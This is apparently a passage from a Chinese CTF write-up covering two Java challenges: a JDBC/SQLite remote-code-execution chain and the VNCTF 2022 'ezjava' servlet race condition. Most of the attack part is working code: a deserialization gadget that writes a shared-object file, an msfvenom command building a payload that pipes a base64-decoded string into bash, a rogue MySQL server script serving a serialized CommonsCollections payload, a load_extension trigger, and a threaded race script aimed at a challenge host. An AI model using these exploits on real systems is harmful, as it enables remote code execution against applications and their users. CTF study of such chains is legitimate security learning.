剩下的这俩能用的驱动加一个注入的时候,很容易就能想出来,利用case1打个写so文件的gadget,然后用case3的sqlite加载so 文件rce。Userbean:

aspectjweaver中的SimpleCache#StoreableCachingMap类的put方法可以用来写文件:

写文件poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 package org.test;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationTargetException;import java.nio.charset.StandardCharsets;import java.util.HashMap;public class Main { public static void main (String[] args) throws Exception{ Constructor con = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap" ).getDeclaredConstructor(String.class,int .class); con.setAccessible(true ); HashMap map = (HashMap)con.newInstance("/" , 1 ); com.example.jdbctest.bean.UserBean userBean= new com .example.jdbctest.bean.UserBean("tmp/123.so" ,"MQo=" ); userBean.setObj(map); FileOutputStream fileOut = new FileOutputStream ("/tmp/object.ser" ); ObjectOutputStream out = new ObjectOutputStream (fileOut); out.writeObject(userBean); out.close(); fileOut.close(); } public static void unser (String test) throws Exception{ FileInputStream fileIn = new FileInputStream (test); ObjectInputStream in = new ObjectInputStream (fileIn); in.readObject(); in.close(); fileIn.close(); } }
本地测试下:
msf生成个so:
1 2 msfvenom -p linux/x64/exec CMD='echo xxxxx |base64 -d|bash' -f elf-so -o evil.so
接下来,就开个恶意mysql,打下上面那条gadget把so写进去就可以了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import socketimport binasciiimport osgreeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400" response_ok_data="0700000200000002000000" def receive_data (conn ): data = conn.recv(1024 ) print ("[*] Receiveing the package : {}" .format (data)) return str (data).lower() def send_data (conn,data ): print ("[*] Sending the package : {}" .format (data)) conn.send(binascii.a2b_hex(data)) def get_payload_content (): file= r'payload' if os.path.isfile(file): with open (file, 'rb' ) as f: payload_content = str (binascii.b2a_hex(f.read()),encoding='utf-8' ) print ("open successs" ) else : print ("open false" ) payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878' return payload_content def run (): while 1 : conn, addr = sk.accept() print ("Connection come from {}:{}" .format (addr[0 ],addr[1 ])) send_data(conn,greeting_data) while True : receive_data(conn) send_data(conn,response_ok_data) data=receive_data(conn) if "session.auto_increment_increment" in data: _payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000' send_data(conn,_payload) data=receive_data(conn) elif "show warnings" in data: _payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000' send_data(conn, _payload) data = receive_data(conn) if "set names" in data: send_data(conn, response_ok_data) data = receive_data(conn) if "set character_set_results" in data: send_data(conn, response_ok_data) data = receive_data(conn) if "show session status" in data: mysql_data = '0100000102' mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000' mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000' payload_content=get_payload_content() payload_length = str (hex (len (payload_content)//2 )).replace('0x' , '' ).zfill(4 ) payload_length_hex = payload_length[2 :4 ] + payload_length[0 :2 ] data_len = str (hex (len (payload_content)//2 + 4 )).replace('0x' , '' ).zfill(6 ) data_len_hex = data_len[4 :6 ] + data_len[2 :4 ] + data_len[0 :2 ] mysql_data += data_len_hex + '04' + 'fbfc' + payload_length_hex mysql_data += str (payload_content) mysql_data += '07000005fe000022000100' send_data(conn, mysql_data) data = receive_data(conn) if "show warnings" in data: payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000' send_data(conn, payload) break
最后用select触发即可:
1 (select (load_extension("/tmp/123.so" )))
还有一种方法也可以,利用缓存写so、db文件,CREATE VIEW去劫持select,这就不多说了。感兴趣的可以去diff下3.41.2.2与上个版本的代码,很容易就理解了。这道题看的时间不长,感觉解法还应该很多,换个思路想想,是不是这道题可以转换为springboot下的任意文件写呢?比如直接写jar、class等配合慢加载去进行rce。其他的方式大佬们自己可以去尝试一下
VNCTF 2022-ezjava **javaSec-Servlet的线程安全问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 package servlet;import entity.User;import java.io.IOException;import java.util.Base64;import java.util.Base64.Decoder;import javax.servlet.ServletException;import javax.servlet.ServletOutputStream;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import util.Secr3t;import util.SerAndDe;@WebServlet( name = "HelloServlet", urlPatterns = {"/evi1"} ) public class HelloWorldServlet extends HttpServlet { private volatile String name = "m4n_q1u_666" ; private volatile String age = "666" ; private volatile String height = "180" ; User user; public HelloWorldServlet () { } public void init () throws ServletException { this .user = new User (this .name, this .age, this .height); } protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { String reqName = req.getParameter("name" ); if (reqName != null ) { this .name = reqName; } if (Secr3t.check(this .name)) { this .Response(resp, "no vnctf2022!" ); } else { if (Secr3t.check(this .name)) { this .Response(resp, "The Key is " + Secr3t.getKey()); } } } protected void doPost (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { String key = req.getParameter("key" ); String text = req.getParameter("base64" ); if (Secr3t.getKey().equals(key) && text != null ) { Decoder decoder = Base64.getDecoder(); byte [] textByte = decoder.decode(text); User u = (User)SerAndDe.deserialize(textByte); if (this .user.equals(u)) { this .Response(resp, "Deserialize…… Flag is " + Secr3t.getFlag().toString()); } } else { this .Response(resp, "KeyError" ); } } private void Response (HttpServletResponse resp, String outStr) throws IOException { ServletOutputStream out = resp.getOutputStream(); out.write(outStr.getBytes()); out.flush(); out.close(); } }
Secr3t.class :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 package util;import java.io.BufferedReader;import java.io.IOException;import java.io.InputStream;import java.io.InputStreamReader;import org.apache.commons.lang3.RandomStringUtils;public class Secr3t { private static final String Key = RandomStringUtils.randomAlphanumeric(32 ); private static StringBuffer Flag; private Secr3t () { } public static String getKey () { return Key; } public static StringBuffer getFlag () { Flag = new StringBuffer (); InputStream in = null ; try { in = Runtime.getRuntime().exec("/readflag" ).getInputStream(); } catch (IOException var12) { var12.printStackTrace(); } BufferedReader read = new BufferedReader (new InputStreamReader (in)); try { String line = null ; while ((line = read.readLine()) != null ) { Flag.append(line + "\n" ); } } catch (IOException var13) { var13.printStackTrace(); } finally { try { in.close(); read.close(); } catch (IOException var11) { var11.printStackTrace(); System.out.println("Secr3t : io exception!" ); } } return Flag; } public static boolean check (String checkStr) { return "vnctf2022" .equals(checkStr); } }

直接看他的check方法就好,我们再回到我们的那个servlet,可以看到这有两个判断,我们需要通过这两个判断来获取key值:
Servlet的线程安全问题
Servlet实际上是一个单件,当我们第一次请求某个Servlet时,Servlet容器将会根据web.xml配 置文件或者是注解实例化这个Servlet类,之后如果又有新的客户端请求该Servlet时,则一般不 会再实例化该Servlet类,这说明了什么呢?简单来说,当多个用户一起访问时,得到的其实是 同一个Servlet实例,这样的话,他们对实例的成员变量的修改其实会影响到别人,所以在开发 的时候如果没有注意这个问题往往会有一些额安全问题,而往往Servlet的线程安全问题主要是 由于实例变量使用不当而引起

ok,了解完原理我们来写个脚本进行竞争:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from concurrent.futures import threadimport requestsimport threadingdef thread1 (): host = "http://2f8095a8-05a4-42e1-ae3a-ceb7e81651f4.node4.buuoj.cn:81/" while True : r = requests.get(host+"evi1?name=wa1ki0" ) r.encoding = "utf-8" if r.text.find("The Key is" )!=-1 : print (r.text) def thread2 (): host = "http://2f8095a8-05a4-42e1-ae3a-ceb7e81651f4.node4.buuoj.cn:81/" while True : r = requests.get(host+"evi1?name=vnctf2022" ) if r.text.find("The Key is" )!=-1 : print (r.text) if __name__ == '__main__' : thread1=threading.Thread(target=thread1) thread2=threading.Thread(target=thread2) thread1.start() thread2.start() thread1.join() thread2.join()
运行结果:


